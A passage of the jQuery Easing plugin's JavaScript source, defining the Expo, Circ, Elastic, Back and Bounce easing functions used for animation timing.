	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});
